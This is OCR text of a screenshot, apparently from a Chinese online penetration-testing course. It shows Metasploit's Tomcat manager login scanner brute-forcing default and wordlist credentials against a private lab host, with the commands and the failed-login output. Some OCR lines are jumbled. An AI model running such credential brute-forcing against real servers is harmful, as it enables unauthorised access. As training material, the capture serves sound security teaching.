 在线教育网
在线教育网
不安全
211.103.180.146:9008/index.php/question/info?type=4&id=63
百度翻译 chatgpt 网课 学校 AI 资产 渗透 导航 工具 聊天 游戏 视频 音乐 网盘 图片 短信 邮箱 虚拟机 应用 支付 所有书签
控制台
Connected (unencrypted) to QEMU (instance-00000cb2)
Send CtrlAltDel
文件系统
tomcat
主文件夹
UsernameT...
password5...
[-] 192.168.5.8:8080 - LOGIN FAILED: admin:admin (Incorrect)
[-] 192.168.5.8:8080 - LOGIN FAILED: admin:tomcat (Incorrect)
[-] 192.168.5.8:8080 - LOGIN FAILED: both:tomcat (Incorrect)
[-] 192.168.5.8:8080 - LOGIN FAILED: manager:manager (Incorrect)
[-] 192.168.5.8:8080 - LOGIN FAILED: role1:role1 (Incorrect)
[-] 192.168.5.8:8080 - LOGIN FAILED: role1:tomcat (Incorrect)
[-] 192.168.5.8:8080 - LOGIN FAILED: role:changethis (Incorrect)
[-] 192.168.5.8:8080 - LOGIN FAILED: root:Password1 (Incorrect)
[-] 192.168.5.8:8080 - LOGIN FAILED: root:changethis (Incorrect)
[-] 192.168.5.8:8080 - LOGIN FAILED: root:password (Incorrect)
[-] 192.168.5.8:8080 - LOGIN FAILED: root:password1 (Incorrect)
[-] 192.168.5.8:8080 - LOGIN FAILED: root:r00t (Incorrect)
[-] 192.168.5.8:8080 - LOGIN FAILED: root:root (Incorrect)
[-] 192.168.5.8:8080 - LOGIN FAILED: root:toor (Incorrect)
[-] 192.168.5.8:8080 - LOGIN FAILED: tomcat:tomcat (Incorrect)
[-] 192.168.5.8:8080 - LOGIN FAILED: tomcat:password1 (Incorrect)
[-] 192.168.5.8:8080 - LOGIN FAILED: tomcat:password (Incorrect)
[-] 192.168.5.8:8080 - LOGIN FAILED: tomcat: (Incorrect)
[-] 192.168.5.8:8080 - LOGIN FAILED: tomcat:admin (Incorrect)
[-] 192.168.5.8:8080 - LOGIN FAILED: tomcat:changethis (Incorrect)
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/http/tomcat_mgr_login) > set user_file /root/
user_file => /root/
msf6 auxiliary(scanner/http/tomcat_mgr_login) > ls
[*] exec: ls
公共 模板 视频 图片 文档 下载 音乐 桌面
.txt auxiliary(scanner/http/tomcat_mgr_login) > set user_file /root/桌面/UsernameTop500.
user_file => /root/桌面/UsernameTop500.txt
p1000.txtliary(scanner/http/tomcat_mgr_login) > set userpass_file /root/桌面/PasswordTop
userpass_file => /root/桌面/PasswordTop1000.txt
msf6 auxiliary(scanner/http/tomcat_mgr_login) > run
LINUX
the more you are able to hear"
英
16:31
2024-07-26